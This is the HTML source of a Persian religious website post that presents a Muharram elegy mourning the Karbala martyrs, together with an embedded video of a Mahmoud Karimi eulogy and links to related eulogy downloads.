<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: right;"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA">سلام من بـه محـرم بـه غصـه و غــم مـهـدی</span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA">به چشم کاسه ی خون وبه شال ماتم مـهـدی</span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: right;"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: right;"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA">سـلام من بــه مـحـرم  بـه کـربـلا و جـلالــش</span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA">به لحظه های پـرازحزن غرق درد و ملامش</span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: right;"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: right;"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA">سـلام مـن بـه مـحـرم بـه حـال خستـه زیـنـب</span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA">بـه بــی نـهــایــت داغ  دل شـکــستــه زیـنـب</span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: right;"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: right;"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA">سلام من به محرم به دست ومشک ابوالفضل</span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA">بـه نـا امیـدی سقـا بـه سـوز اشـک ابوالفضل</span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: right;"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: right;"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA">سـلام مـن بـه مـحـرم بـه قــد و قـا مـت اکـبـر</span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA">بـه کـام خـشک اذان گـوی زیـر نـیزه و خنجر</span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: right;"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: right;"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA">سلام من به محرم به دسـت و بـا زوی قـاسم</span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA">به شوق شهد شهادت حنـای گـیـسـوی قـاسم</span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: right;"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: right;"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA">سـلام مـن بـه مـحـرم بـه گـاهـواره ی اصـغـر</span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA">به اشک خجلت شاه و گـلـوی پـاره ی اصـغـر</span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: right;"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: right;"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA">سـلام مـن بـه مـحـرم به اضـطـراب سـکـیـنـه</span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA">بـه آن مـلـیـکـه، کـه رویش ندیده چشم مدینه</span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: right;"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: right;"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA">سـلام مـن بـه مـحـرم بـه عـا شـقـی زهـیـرش</span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA">بـه بـاز گـشـتـن حُر و عروج خـتـم به خیرش</span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: right;"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: right;"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA">سلام من بـه محرم  بـه مسـلـم و به حـبـیـبش</span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA">به رو سپیدی جوُن و به بوی عطر عجیـبـش</span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: right;"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: right;"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA">سلام من بـه محرم  بـه زنگ مـحـمـل زیـنـب</span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA">بــه پـاره، پـاره تــن بــی سـر مـقـابـل زیـنـب</span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: right;"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: right;"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA">سلام من به محـرم  به شـور و حـال عیـانـش</span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA">سلام من به حسـیـن و به اشک سینه زنـانش</span></strong></span></p>
<div class="vms hvr-bounce-in">
<div data-wow-duration="0.7" class="wow rotateIn"data-wow-delay="1.1">
<center>
				<script type='text/javascript'>
				if (typeof jQuery == 'undefined') { document.write('<script type="text/javascript" src="https://papkh.com/wp-content/plugins/hana-flv-player/mediaelement/build/jquery.js"><\/script>'); }	
				</script>
<style>.mejs-inner img { max-width:100%; max-height:100%; margin:0 ; padding:0 } 
				.mejs-overlay-button, .mejs-overlay-loading  {display:none;}</style>

				<script type='text/javascript' src='https://papkh.com/wp-content/plugins/hana-flv-player/mediaelement/build/mediaelement-and-player.min.js'></script>
				<link rel='stylesheet' href='https://papkh.com/wp-content/plugins/hana-flv-player/mediaelement/build/mediaelementplayer.mod.css' />
				<!-- due to the bug - IE8 does not show video -->
				<!--[if IE 8]>

<style> .me-plugin { position: static; } </style>

<![endif]-->
				<link rel='stylesheet' href='https://papkh.com/wp-content/plugins/hana-flv-player/mediaelement/build/mejs-skins.css' />
<div style='padding:0;margin:0; border:0;'><video class='mejs-wmp' id='hana_flv_media_1'  src='https://video-2-ir-1.dalfak.com/85/857642610-789422101.mp4' width='520' height='330' poster='https://papkh.com/wp-content/uploads/2017/09/%D9%85%D8%AD%D9%85%D9%88%D8%AF-%DA%A9%D8%B1%DB%8C%D9%85%DB%8C-%D9%85%D8%AD%D8%B1%D9%85-96-1.jpg' 
	preload='true'     controls='controls' >	<object width="520" height="330" type="application/x-shockwave-flash" data="https://papkh.com/wp-content/plugins/hana-flv-player/mediaelement/build/flashmediaelement.swf"><param name="movie" value="https://papkh.com/wp-content/plugins/hana-flv-player/mediaelement/build/flashmediaelement.swf" /><param name="flashvars" value="controls=true&amp;file=https://video-2-ir-1.dalfak.com/85/857642610-789422101.mp4&amp;poster=https://papkh.com/wp-content/uploads/2017/09/%D9%85%D8%AD%D9%85%D9%88%D8%AF-%DA%A9%D8%B1%DB%8C%D9%85%DB%8C-%D9%85%D8%AD%D8%B1%D9%85-96-1.jpg" /></object></video></div>

<script type='text/javascript'>

				jQuery('#hana_flv_media_1').mediaelementplayer({ pauseOtherPlayers: false , pluginType:'youtube'   });
				</script><img decoding="async" src="https://papkh.com/wp-content/uploads/2015/02/shadow.png" width="485" height="14" /><br />
</center></div>
</div>
<hr />
<h1 style="text-align: center;"><strong><a href="https://papkh.com/?p=3439" target="_blank" title="زمینه فوق العاده حاج محمود کریمی-شب اول محرم 92" rel="noopener"><span style="font-family: verdana, geneva, sans-serif; font-size: 20px; color: #0000ff;">زمینه فوق العاده حاج محمود کریمی-شب اول محرم 92</span></a></strong></h1>
<p>&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;&nbsp;<div class="cf5_rps"><div class="rps_sldrtitle">مطالب مرتبط</div><div class="cf5_rps_cr"></div><div class="rps_wrapper">
			 <div id="rps_preview" class="rps_preview">		<div class="rps_content" style="top:3px;">
					<img decoding="async" src="https://papkh.com/wp-content/uploads/2016/10/مداحی-محمود-کریمی-شب-اول-تا-دهم-محرم-95-1.jpg" alt="دانلود مداحی محمود کریمی شب اول تا دهم محرم ۹۵" class="preview_thumb full rps_thumb" />
					<div class="h1div"><a href="https://papkh.com/8635/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c-%d9%85%d8%ad%d9%85%d9%88%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d8%b4%d8%a8-%d8%a7%d9%88%d9%84-%d8%aa/" target="_blank" >دانلود مداحی محمود کریمی شب اول تا دهم محرم ۹۵</a></div>
					
					<div class="pdiv">مراسم عزاداری شب محرم با نوای حاج محمود کریمی در حسینیه امامزاده علی اکبر(ع) چیذر دانلود مداحی حاج محمود کریمی محرم ۹۵ هیئت رایه العباس (ع) – رزمندگان شمیرانات.در یک ...</div>
					
					<div class="cf5_rps_cl"></div>
					<div class="cf5_rps_cr"></div><a href="https://papkh.com/8635/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c-%d9%85%d8%ad%d9%85%d9%88%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d8%b4%d8%a8-%d8%a7%d9%88%d9%84-%d8%aa/" target="_blank" class="rps_more">ادامه مطلب</a></div>		<div class="rps_content" >
					<img decoding="async" src="https://papkh.com/wp-content/uploads/2014/10/karimi.jpg" alt="دانلود مداحی شب اول تا دهم محرم ۱۳۹۳ با نوای حاج محمود کریمی" class="preview_thumb full rps_thumb" />
					<div class="h1div"><a href="https://papkh.com/5118/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c-%d8%b4%d8%a8-%d8%a7%d9%88%d9%84-%d8%aa%d8%a7-%d8%af%d9%87%d9%85-%d9%85%d8%ad%d8%b1%d9%85-%db%b1%db%b3%db%b9%db%b3-%d8%a8%d8%a7/" target="_blank" >دانلود مداحی شب اول تا دهم محرم ۱۳۹۳ با نوای حاج محمود کریمی</a></div>
					
					<div class="pdiv">دانلود مداحی شب اول تا دهم محرم ۱۳۹۳ با نوای حاج محمود کریمی محرم ۹۳ حاج محمود کریمی هیئت رایت العباس (ع) چیذر دانلود مداحی شب اول تا دهم محرم ...</div>
					
					<div class="cf5_rps_cl"></div>
					<div class="cf5_rps_cr"></div><a href="https://papkh.com/5118/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c-%d8%b4%d8%a8-%d8%a7%d9%88%d9%84-%d8%aa%d8%a7-%d8%af%d9%87%d9%85-%d9%85%d8%ad%d8%b1%d9%85-%db%b1%db%b3%db%b9%db%b3-%d8%a8%d8%a7/" target="_blank" class="rps_more">ادامه مطلب</a></div>		<div class="rps_content" >
					<img decoding="async" src="https://papkh.com/wp-content/uploads/2015/10/محمود-کریمی-محرم-94-1.gif" alt="دانلود مداحی محمود کریمی شب اول تا دهم محرم ۱۳۹۴" class="preview_thumb full rps_thumb" />
					<div class="h1div"><a href="https://papkh.com/7734/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c-%d9%85%d8%ad%d9%85%d9%88%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d8%b4%d8%a8-%d8%a7%d9%88%d9%84-%d8%aa%d8%a7-%d8%af%d9%87%d9%85-%d9%85/" target="_blank" >دانلود مداحی محمود کریمی شب اول تا دهم محرم ۱۳۹۴</a></div>
					
					<div class="pdiv">فایل‌های صوتی روضه‌خوانی حاج مجمود کریمی در مراسم عزاداری شب اول تا دهم محرم ۱۳۹۴ دانلود مداحی محمود کریمی شب اول تا دهم محرم  هیات رایهالعباس علیه‌السلام ۱۳۹۴ مجموعه نوحه ...</div>
					
					<div class="cf5_rps_cl"></div>
					<div class="cf5_rps_cr"></div><a href="https://papkh.com/7734/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c-%d9%85%d8%ad%d9%85%d9%88%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d8%b4%d8%a8-%d8%a7%d9%88%d9%84-%d8%aa%d8%a7-%d8%af%d9%87%d9%85-%d9%85/" target="_blank" class="rps_more">ادامه مطلب</a></div>		<div class="rps_content" >
					<img decoding="async" src="https://papkh.com/wp-content/uploads/2021/08/سوگنامه-سربند-سرخ-1.gif" alt="سوگنامه سربند سرخ بانوای حاج محمود کریمی" class="preview_thumb full rps_thumb" />
					<div class="h1div"><a href="https://papkh.com/12957/%d8%b3%d9%88%da%af%d9%86%d8%a7%d9%85%d9%87-%d8%b3%d8%b1%d8%a8%d9%86%d8%af-%d8%b3%d8%b1%d8%ae-%d8%a8%d8%a7%d9%86%d9%88%d8%a7%db%8c-%d8%ad%d8%a7%d8%ac-%d9%85%d8%ad%d9%85%d9%88%d8%af-%da%a9%d8%b1%db%8c/" target="_blank" >سوگنامه سربند سرخ بانوای حاج محمود کریمی</a></div>
					
					<div class="pdiv">سوگنامه سربند سرخ بانوای حاج محمود کریمی . به گزارش پایگاه اطلاع رسانی هیات رزمندگان اسلام مجموعه سوگنامه سربند سرخ با نوای مداح اهل بیت علیهم السلام حاج محمود کریمی ...</div>
					
					<div class="cf5_rps_cl"></div>
					<div class="cf5_rps_cr"></div><a href="https://papkh.com/12957/%d8%b3%d9%88%da%af%d9%86%d8%a7%d9%85%d9%87-%d8%b3%d8%b1%d8%a8%d9%86%d8%af-%d8%b3%d8%b1%d8%ae-%d8%a8%d8%a7%d9%86%d9%88%d8%a7%db%8c-%d8%ad%d8%a7%d8%ac-%d9%85%d8%ad%d9%85%d9%88%d8%af-%da%a9%d8%b1%db%8c/" target="_blank" class="rps_more">ادامه مطلب</a></div>		<div class="rps_content" >
					<img decoding="async" src="https://papkh.com/wp-content/uploads/2017/09/محمود-کریمی-محرم-96-1.jpg" alt="دانلود مداحی محمود کریمی محرم ۹۶" class="preview_thumb full rps_thumb" />
					<div class="h1div"><a href="https://papkh.com/9060/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c-%d9%85%d8%ad%d9%85%d9%88%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d9%85%d8%ad%d8%b1%d9%85-%db%b9%db%b6/" target="_blank" >دانلود مداحی محمود کریمی محرم ۹۶</a></div>
					
					<div class="pdiv">به مناسبت برگزاری سوگواری سالار شهیدان(ع)، شمامی‌توانید فایل صوتی مداحی ماه محرم شب اول تا دهم با نوای محمود کریمی رادانلود کنید.دانلود مداحی حاج محمود کریمی محرم ۹۶ هیئت رایه ...</div>
					
					<div class="cf5_rps_cl"></div>
					<div class="cf5_rps_cr"></div><a href="https://papkh.com/9060/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c-%d9%85%d8%ad%d9%85%d9%88%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d9%85%d8%ad%d8%b1%d9%85-%db%b9%db%b6/" target="_blank" class="rps_more">ادامه مطلب</a></div>		</div>
			<div id="rps_list" class="rps_list"><div class="rps_page" style="display:block;"><div class="rps_item selected">
						<div class="h2div">دانلود مداحی محمود کریمی شب اول تا دهم </div>
					</div><div class="rps_item ">
						<div class="h2div">دانلود مداحی شب اول تا دهم محرم ۱۳۹۳ </div>
					</div><div class="rps_item ">
						<div class="h2div">دانلود مداحی محمود کریمی شب اول تا دهم </div>
					</div><div class="rps_item ">
						<div class="h2div">سوگنامه سربند سرخ بانوای حاج محمود کریمی </div>
					</div></div><div class="rps_page"><div class="rps_item ">
						<div class="h2div">دانلود مداحی محمود کریمی محرم ۹۶ </div>
					</div></div><div class="rps_nav">
						<a id="rps_prev" class="rps_prev disabled"></a>
						<a id="rps_next" class="rps_next"></a>
				    </div>
			</div>
		</div><div class="cf5_rps_cl"></div><div class="cf5_rps_cr"></div></div></p>
<div class="post_author_plugin"><div class="post_author_avatar"><a href="https://papkh.com/wp-content/up/profail/pro.php" target="_blank" title=" رفیعی "><img width="40" height="40" src="https://papkh.com/wp-content/uploads/2021/05/ar-48x48.png" class="avatar avatar-40 photo" alt=" رفیعی" srcset="https://papkh.com/wp-content/uploads/2021/05/ar-48x48.png 48w, https://papkh.com/wp-content/uploads/2021/05/ar-24x24.png 24w" sizes="(max-width: 40px) 100vw, 40px" /></a></div><span class="post_author_author">نویسنده :  <a href="https://papkh.com/wp-content/up/profail/pro.php" target="_blank" title=" رفیعی ">رفیعی</a>    : A d m i n</span></div><br>   			
<center></center>
</div>
<br>
<div class="postmeta"><img src="https://papkh.com/wp-content/themes/Wordpress%20Islam/images/folder.png" /> نوشته شده در <a href="https://papkh.com/category/%d9%81%db%8c%d9%84%d9%85-%d9%88-%da%a9%d9%84%db%8c%d9%be%d9%87%d8%a7/" rel="category tag">فیلم و کلیپها</a>  <img src="https://papkh.com/wp-content/themes/Wordpress%20Islam/images/tag.png" /> برچسب ها: <a href="https://papkh.com/tag/%d9%85%d8%ad%d9%85%d9%88%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c/" rel="tag">محمود کریمی</a></div>
<br>
<br>
<center><div class="vms hvr-bounce-in"><div data-wow-duration="0.7s" class="wow rotateIn"data-wow-delay="1.1s">
<link href="https://papkh.com/d/font.css" rel="stylesheet" />
<link href="https://papkh.com/d/style.css" rel="stylesheet" />
<div id="amirrafiei">
<strong><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt; color: #ff0000;">برچسب ها : </span></strong>  <a href="https://papkh.com/tag/%d9%85%d8%ad%d9%85%d9%88%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c/" rel="tag">محمود کریمی</a><br><br><a href="https://papkh.com/tag/9-%d8%af%db%8c/" class="tag-cloud-link tag-link-100 tag-link-position-1" style="font-size: 12px;" aria-label="9 دی (1 مورد)">9 دی</a>
<a href="https://papkh.com/tag/22-%d8%a8%d9%87%d9%85%d9%86/" class="tag-cloud-link tag-link-117 tag-link-position-2" style="font-size: 15.173553719008px;" aria-label="22 بهمن (5 مورد)">22 بهمن</a>
<a href="https://papkh.com/tag/%d8%a2%d8%b2%d8%a7%d8%af%d8%b3%d8%a7%d8%b2%db%8c-%d8%b3%d9%88%d8%b3%d9%86%da%af%d8%b1%d8%af/" class="tag-cloud-link tag-link-172 tag-link-position-3" style="font-size: 12px;" aria-label="آزادسازی سوسنگرد (1 مورد)">آزادسازی سوسنگرد</a>
<a href="https://papkh.com/tag/%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1-%d9%88%d8%a8%d9%84%d8%a7%da%af/" class="tag-cloud-link tag-link-91 tag-link-position-4" style="font-size: 13.98347107438px;" aria-label="ابزار وبلاگ (3 مورد)">ابزار وبلاگ</a>
<a href="https://papkh.com/tag/%d8%a7%d8%ad%d8%a7%d8%af%db%8c%d8%ab-%d8%ad%d8%b6%d8%b1%d8%aa-%d9%85%d8%ad%d9%85%d8%af%d8%b5/" class="tag-cloud-link tag-link-104 tag-link-position-5" style="font-size: 15.173553719008px;" aria-label="احادیث حضرت محمد(ص) (5 مورد)">احادیث حضرت محمد(ص)</a>
